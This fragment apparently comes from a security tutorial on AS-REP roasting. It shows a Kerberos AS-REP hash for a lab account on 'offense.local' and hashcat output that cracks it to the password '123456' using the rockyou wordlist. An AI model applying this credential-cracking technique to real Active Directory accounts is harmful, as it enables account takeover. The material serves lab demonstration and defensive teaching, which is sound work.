 $krb5asrep$23$spot@offense.local:3171ea207b3a6fdaee52ba247c20362e$56fe7dc0caba8cb7d3a02a140c
612a917df3343c01bcdab0b669efa15b29b2aebbfed2b4f3368a897b833a6b95d5c2f1c2477121c8f5e005aa2a58
8c5ae72aadfcbf1aedd8b7ac2f2e94e94cb101e27a2e9906e8646919815d90b4186367b6d5072ab9edd0d7b85519
fbe33997b3d3b378340e3f64caa92595523b0ad8dc8e0abe69dda178d8ba487d3632a52be7ff4e786f4c27117279
7dcbbded86020405b014278d5556d8382a655a6db1787dbe949b412756c43841c601ce5f21a36a0536cfed53c913
c3620062fdf5b18259ea35de2b90c403fbadd185c0f54b8d0249972903ca8ff5951a866fc70379b9da:123456
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$spot@offense.local:3171ea207b3a6fdaee...79b9da
Time.Started.....: Mon Jul  6 21:00:44 2020 (0 secs)
Time.Estimated...: Mon Jul  6 21:00:44 2020 (0 secs)
Guess.Base.......: File (vm/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:   633.2 kH/s (8.86ms) @ Accel:8 Loops:1 Thr:64 Vec:1
Speed.#3.........:   782.8 kH/s (9.28ms) @ Accel:256 Loops:1 Thr:64 Vec:1
Speed.#*.........:  1415.9 kH/s
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 286722/14344385 (2.00%)
Rejected.........: 2/286722 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#2....: duke31 -> 10032004
Candidates.#3....: 123456 -> rebel6
infosecmatter